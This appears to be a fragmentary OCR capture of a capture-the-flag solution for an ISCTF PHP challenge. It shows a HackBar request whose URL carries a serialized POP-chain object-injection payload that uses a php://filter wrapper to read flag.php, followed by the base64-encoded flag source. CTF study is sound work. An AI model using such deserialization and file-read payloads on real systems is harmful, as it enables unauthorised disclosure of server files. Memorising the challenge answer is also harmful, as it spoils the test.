 }
?> 开始召唤从者！
为Saber选择了对的武器!
蓄力!咖喱棒！！
胜利！
PD9waHANCiRmbGFnID0gIklTQ1RGe2Y1NGUyMDRiLTg1MDktNDhhMy1hODlkLTM0YzY1ZmJkMWI3ZX0iOw0KPz4=
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://43.249.195.138:20767/?payload=O:6:"summon":2:{s:5:"Saber";O:8:"artifact":2:{s:10:"excalibuer";O:7:"prepare":1:{s:7:"release";O:5:"saber":1:
{s:6:"weapon";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}s:5:"arrow";N;}s:5:"Rider";N;}
Use POST method MODIFY HEADER
Name Value